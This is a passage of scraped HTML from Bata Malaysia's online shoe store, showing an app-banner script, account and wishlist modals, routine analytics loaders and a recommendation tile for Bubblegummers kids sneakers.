            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ca8b43752e1c8b9d95c28ebdb34e67d0" src="/1Sifp0oeO/9l26/uNV1w/Y19uGJkb6fGNhc1G/PxVSYg/cHc/nSjJnXkEB"></script><link rel="stylesheet" type="text/css" nonce="ca8b43752e1c8b9d95c28ebdb34e67d0" href="/1Sifp0oeO/9l26/uNV1w/JG9u/KAg9Yg/ciQ/6cFwrVBlZ"><script nonce="ca8b43752e1c8b9d95c28ebdb34e67d0" src="/1Sifp0oeO/9l26/uNV1w/JG9u/KAg9Yg/ZRt/oaFNUMUYp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu
body_size: 370
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/my/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 9455
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_3319064__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_023310642381K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_3319064'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_3319064", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_3319064">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="8db3f57df09ee125bb7e983056" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bubblegummers-kids-sneakers-521D_023310642381K.html?dwvar_521D__023310642381K_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319064" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw71542804/images/tile/3319064_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50657908/images/tile/3319064_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_3319064 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_3319064"
                data-name="BUBBLEGUMMERS KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319064">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319064"
        data-analytics-product-id="521D_2024_3319064"
        href="/my/bubblegummers-kids-sneakers-521D_023310642381K.html?dwvar_521D__023310642381K_color=BLUE"
        aria-labelledby="brand-521D_2024_3319064 product-521D_2024_3319064-name product-521D_2024_3319064-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319064-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319064-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">BUBBLEGUMMERS KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_023310642381K.html?dwvar_521D__023310642381K_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310642381K_color=BLUE&amp;dwvar_521D__023310642381K_size_shoes=010&amp;pid=521D_023310642381K&amp;sizeSelected=1"
                                        data-classtorefresh="tile_521D_2024_3319064" title="1"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3319064_010"
                                        role="button"
                                        aria-label="product.select.size 1">
                                        1
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_023310642381K.html?dwvar_521D__023310642381K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310642381K_color=BLUE&amp;dwvar_521D__023310642381K_size_shoes=020&amp;pid=521D_023310642381K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2024_3319064" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3319064_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_023310642381K.html?dwvar_521D__023310642381K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310642381K_color=BLUE&amp;dwvar_521D__023310642381K_size_shoes=030&amp;pid=521D_023310642381K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2024_3319064" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3319064_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_023310642381K.html?dwvar_521D__023310642381K_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310642381K_color=BLUE&amp;dwvar_521D__023310642381K_size_shoes=110&amp;pid=521D_023310642381K&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_3319064" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3319064_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_023310642381K.html?dwvar_521D__023310642381K_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310642381K_color=BLUE&amp;dwvar_521D__023310642381K_size_shoes=120&amp;pid=521D_023310642381K&amp;sizeSelected=12"
                                        data-classtorefresh="tile_521D_2024_3319064" title="12"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3319064_120"
                                        role="button"
                                        aria-label="product.select.size 12">
                                        12
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_023310642381K.html?dwvar_521D__023310642381K_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310642381K_color=BLUE&amp;dwvar_521D__023310642381K_size_shoes=130&amp;pid=521D_023310642381K&amp;sizeSelected=13"
                                        data-classtorefresh="tile_521D_2024_3319064" title="13"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3319064_130"
                                        role="button"
                                        aria-label="product.select.size 13">
                                        13
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_3319064"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319064"
